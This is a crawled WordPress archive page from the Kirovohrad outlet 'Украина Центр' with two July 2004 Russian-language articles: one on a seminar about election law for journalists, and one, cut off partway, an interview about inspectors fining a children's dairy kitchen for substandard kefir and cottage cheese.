

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://old.uc.kr.ua/category/fresh/2004/2004-07-02/
body_size: 37099
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://old.uc.kr.ua/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://old.uc.kr.ua/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>27 &#8212; Украина Центр</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Украина Центр &raquo; Лента" href="https://old.uc.kr.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Украина Центр &raquo; Лента комментариев" href="https://old.uc.kr.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Украина Центр &raquo; Лента рубрики 27" href="https://old.uc.kr.ua/category/fresh/2004/2004-07-02/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/old.uc.kr.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/style.css?ver=4.8.27' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://old.uc.kr.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://old.uc.kr.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://old.uc.kr.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://old.uc.kr.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://old.uc.kr.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
</head>

<body class="archive category category-2004-07-02 category-25">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://old.uc.kr.ua/" rel="home">Украина Центр</a></p>
											<p class="site-description">Старая (текстовая) версия</p>
									<button class="secondary-toggle">Меню и виджеты</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-archive_menu-container"><ul id="menu-archive_menu" class="menu"><li id="menu-item-92314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92314"><a href="http://uc.kr.ua/">Интернет-издание &#171;УЦ&#187;</a></li>
</ul></div></aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://old.uc.kr.ua/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Поиск" />
			</form></aside><aside id="rss-7" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget" href="http://uc.kr.ua/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://old.uc.kr.ua/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://uc.kr.ua/">Новости</a></h2><ul><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/20/u-sichni-2026-rotsi-zminylas-granychna-velychyna-sotsialnoyi-pilgy-i-teper-stanovyt-4-660-grn/'>У січні 2026 році змінилась гранична величина соціальної пільги і тепер становить 4 660 грн</a> <span class="rss-date">20.01.2026</span><div class="rssSummary">Хто має право на призначення пільги залежно від доходів? Пільги на оплату житлово-комунальних послуг надаються деяким категоріям громадян залежно від сукупного доходу сімʼї ‒ за умови, що розмір середньомісячного сукупного доходу сімʼї в розрахунку на одну особу не перевищує величину доходу, який дає право на податкову соціальну пільгу (граничний розмір доходу, до якого застосовується податкова [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/19/z-takymy-druzyamy-j-vorogiv-ne-treba/'>З такими друзями й ворогів не треба</a> <span class="rss-date">19.01.2026</span><div class="rssSummary">Щоденник оглядача</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/19/zyma-front-potreby/'>Зима. Фронт. Потреби</a> <span class="rss-date">19.01.2026</span><div class="rssSummary">«УЦ» оголошує зимовий збір</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/19/tayemnytsi-ukrayinskogo-parlamentu/'>Таємниці українського парламенту</a> <span class="rss-date">19.01.2026</span><div class="rssSummary">Зазвичай прості виборці уявляють собі парламент як величезну фабрику-кухню</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/19/dyadya-grysha-u-mene-dvi-brygady-pid-opikoyu/'>Дядя Гриша: «У мене дві бригади під опікою»</a> <span class="rss-date">19.01.2026</span><div class="rssSummary">Минулого тижня з черговою волонтерською місією у Кропивницькому перебував легендарний херсонець Григорій Миколайович Янченко</div></li></ul></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Архивы по месяцам</h2>		<ul>
			<li><a href='https://old.uc.kr.ua/2017/03/'>Март 2017</a></li>
	<li><a href='https://old.uc.kr.ua/2017/02/'>Февраль 2017</a></li>
	<li><a href='https://old.uc.kr.ua/2017/01/'>Январь 2017</a></li>
	<li><a href='https://old.uc.kr.ua/2016/12/'>Декабрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/11/'>Ноябрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/10/'>Октябрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/09/'>Сентябрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/08/'>Август 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/07/'>Июль 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/06/'>Июнь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/05/'>Май 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/04/'>Апрель 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/03/'>Март 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/02/'>Февраль 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/01/'>Январь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2015/12/'>Декабрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/11/'>Ноябрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/10/'>Октябрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/09/'>Сентябрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/08/'>Август 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/07/'>Июль 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/06/'>Июнь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/05/'>Май 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/04/'>Апрель 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/03/'>Март 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/02/'>Февраль 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/01/'>Январь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2014/12/'>Декабрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/11/'>Ноябрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/10/'>Октябрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/09/'>Сентябрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/08/'>Август 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/07/'>Июль 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/06/'>Июнь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/05/'>Май 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/04/'>Апрель 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/03/'>Март 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/02/'>Февраль 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/01/'>Январь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2013/12/'>Декабрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/11/'>Ноябрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/10/'>Октябрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/09/'>Сентябрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/08/'>Август 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/07/'>Июль 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/06/'>Июнь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/05/'>Май 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/04/'>Апрель 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/03/'>Март 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/02/'>Февраль 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/01/'>Январь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2012/12/'>Декабрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/11/'>Ноябрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/10/'>Октябрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/09/'>Сентябрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/08/'>Август 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/07/'>Июль 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/06/'>Июнь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/05/'>Май 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/04/'>Апрель 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/03/'>Март 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/02/'>Февраль 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/01/'>Январь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2011/12/'>Декабрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/11/'>Ноябрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/10/'>Октябрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/09/'>Сентябрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/08/'>Август 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/07/'>Июль 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/06/'>Июнь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/05/'>Май 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/04/'>Апрель 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/03/'>Март 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/02/'>Февраль 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/01/'>Январь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2010/12/'>Декабрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/11/'>Ноябрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/10/'>Октябрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/09/'>Сентябрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/08/'>Август 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/07/'>Июль 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/06/'>Июнь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/05/'>Май 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/04/'>Апрель 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/03/'>Март 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/02/'>Февраль 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/01/'>Январь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2009/12/'>Декабрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/11/'>Ноябрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/10/'>Октябрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/09/'>Сентябрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/08/'>Август 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/07/'>Июль 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/06/'>Июнь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/05/'>Май 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/04/'>Апрель 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/03/'>Март 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/02/'>Февраль 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/01/'>Январь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2008/12/'>Декабрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/11/'>Ноябрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/10/'>Октябрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/09/'>Сентябрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/08/'>Август 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/07/'>Июль 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/06/'>Июнь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/05/'>Май 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/04/'>Апрель 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/03/'>Март 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/02/'>Февраль 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/01/'>Январь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2007/12/'>Декабрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/11/'>Ноябрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/10/'>Октябрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/09/'>Сентябрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/08/'>Август 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/07/'>Июль 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/06/'>Июнь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/05/'>Май 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/04/'>Апрель 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/03/'>Март 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/02/'>Февраль 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/01/'>Январь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2006/12/'>Декабрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/11/'>Ноябрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/10/'>Октябрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/09/'>Сентябрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/08/'>Август 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/07/'>Июль 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/06/'>Июнь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/05/'>Май 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/04/'>Апрель 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/03/'>Март 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/02/'>Февраль 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/01/'>Январь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2005/12/'>Декабрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/11/'>Ноябрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/10/'>Октябрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/09/'>Сентябрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/08/'>Август 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/07/'>Июль 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/06/'>Июнь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/05/'>Май 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/04/'>Апрель 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/03/'>Март 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/02/'>Февраль 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/01/'>Январь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2004/12/'>Декабрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/11/'>Ноябрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/10/'>Октябрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/09/'>Сентябрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/08/'>Август 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/07/'>Июль 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/06/'>Июнь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/05/'>Май 2004</a></li>
		</ul>
		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Рубрика: 27</h1>			</header><!-- .page-header -->

			
<article id="post-373" class="post-373 post type-post status-publish format-standard hentry category-2004-07-02">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh85/" rel="bookmark">Журналисты &#8212; в законе</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Последствия минувшей избирательной кампании, когда большинство кировоградских СМИ оказались в роли ответчиков в судебных процессах, показали: без знания соответствующей законодательной базы и умения отстоять в суде свои права четвертая власть в контексте новых выборов снова может наступить на те же грабли. Чтобы подобные правовые коллизии с участием средств массовой информации снова не стали реальностью, на прошлой неделе Кировоградская ассоциация “Громадськi iнiцiативи” провела очередной правовой ликбез для местных журналистов.</p>
<p>В рамках проекта “Вибори пiд контроль громадськостi” представители ассоциации провели семинар “Выборы и СМИ”, где ознакомили журналистов с положениями нового закона о выборах президента Украины в части, которая непосредственно касается их профессиональной деятельности по освещению избирательной кампании и самого процесса всенародного волеизъявления.</p>
<p>Так, документ, принятый 6 апреля нынешнего года, предусматривает свободный доступ представителей четвертой власти к любой информации, касающейся хода избирательного процесса, возможность проведения экзит-пола. Вместе с тем новый вариант закона требует от масс-медиа большей объективности и непредвзятости как в освещении самой кампании, так и в работе с отдельными кандидатами. В связи с этим для нарушителей предусмотрено несколько видов ответственности &#8212; вплоть до уголовной. Оживленную дискуссию вызвала норма закона, согласно которой при несоблюдении его положений выпуск того или иного СМИ может быть приостановлен. Причем, как оказалось, данная мера касается только коммунальных масс-медиа. Как выяснилось, Национальный союз журналистов Украины считает данный порядок дискриминацией коммунальных СМИ. По мнению же, озвученному представителем Комитета избирателей Украины, это положение защищает рядовых налогоплательщиков от вынужденного финансирования пиар-кампании исключительно одного кандидата, которого &#8212; в нарушение закона о выборах &#8212; поддерживает данный медийный орган.</p>
<p>Согласно новому закону, каждый кандидат имеет равные права в предоставлении ему &#8212; в рамках средств избирательного фонда &#8212; эфирного времени или газетной площади, в том числе и в плане расценок на “засветку” в данном СМИ. Стоит ли говорить о том, что сотрудничество масс-медиа с кандидатами должно совпадать с рамками, отведенными для этого законом, а финансирование этого процесса осуществляться только на средства избирательного фонда. В связи с этим обнаружились весьма любопытные факты, могущие стать лазейками для не весьма состоятельных либо особо “экономных” претендентов на главную должность страны. А именно: публикация в СМИ писем избирателей в поддержку того или иного кандидата &#8230;не должна в обязательном порядке оплачиваться из его предвыборного кармана. Проще говоря, дешевле нанять пару десятков так называемых представителей общественности, которые будут абсолютно законно пиарить своего “спонсора”, экономя ему лимитированные законом средства.</p>
<p>Короче говоря, по словам председателя НСЖУ в Кировоградской области Юрия Сердюченко, на нынешних выборах “СМИ будут объектом пристального внимания, в первую очередь партийных штабов”. Поэтому, по его мнению, при несоблюдении принципов журналистской этики, а также положений вышеупомянутого закона “правовые коллизии с участием СМИ будут неизбежны”&#8230;</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh85/" rel="bookmark"><time class="entry-date published updated" datetime="2004-07-02T00:00:00+00:00">02.07.2004</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2004/2004-07-02/" rel="category tag">27</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh85/#respond">Добавить комментарий<span class="screen-reader-text"> к записи Журналисты &#8212; в законе</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-375" class="post-375 post type-post status-publish format-standard hentry category-2004-07-02">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh86/" rel="bookmark">Покупай, но проверяй</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Поводом для публикации послужило сообщение, что государственное предприятие “Кировоградстандартметрология” запретило детской молочной кухне №2 реализовывать продукцию. Прояснить ситуацию и ответить на некоторые вопросы “УЦ” любезно согласились замдиректора по государственному надзору “Кировоградстандартметрология” Виктор Бондаренко и начальник отдела того же предприятия Светлана Думка.</p>
<p>&#8212; Виктор Дмитриевич, расскажите, что послужило поводом для проведения проверки на данном предприятии?</p>
<p>&#8212; Начнем с того, что плановые проверки на любых предприятиях мы можем делать лишь раз в год. Но в связи с массовыми пищевыми отравлениями детей в Киеве, Харькове и Одесской области мы получили из Госпотребстандарта Украины телеграмму, обязавшую нас в июне срочно провести проверки товаров детского ассортимента. Мы выяснили: в городе нет оптовых складов по продаже детского питания, “Молкомцентр” давно не работает, а функционирует лишь одна детская молочная кухня №2.</p>
<p>&#8212; Что же выявилось в ходе проверки?</p>
<p>&#8212; Анализ отобранной продукции показал, что по микробиологическим и токсикологическим показателям продукция соответствует нормам. А вот по физико-химическим показателям, отобранные кефир и творог не соответствовали стандартам: была занижена жирность и завышена кислотность.</p>
<p>&#8212; Светлана Кузьминична, в чем, по-вашему, причина таких несоответствий?</p>
<p>&#8212; Причин может быть две: либо качество сырья, либо нарушение технологического процесса. Работники кухни ссылаются на качество сырья. ГорСЭС берет сырье на анализ раз в месяц а готовую продукцию &#8212; два раза. Как вы понимаете, этого явно недостаточно.</p>
<p>&#8212; Какие санкции были применены к молочной кухне?</p>
<p>&#8212; Согласно инструкциям, был наложен штраф на реализованную продукцию (53 бутылочки кефира и 50 баночек творога) в размере 25 процентов стоимости, а исполняющая обязанности директора молочной кухни была оштрафована на сумму 51 грн.</p>
<p>&#8212; Итак, центр стандартизации и метрологии является одним из барьеров на пути попадания на наш стол некачественной продукции&#8230;</p>
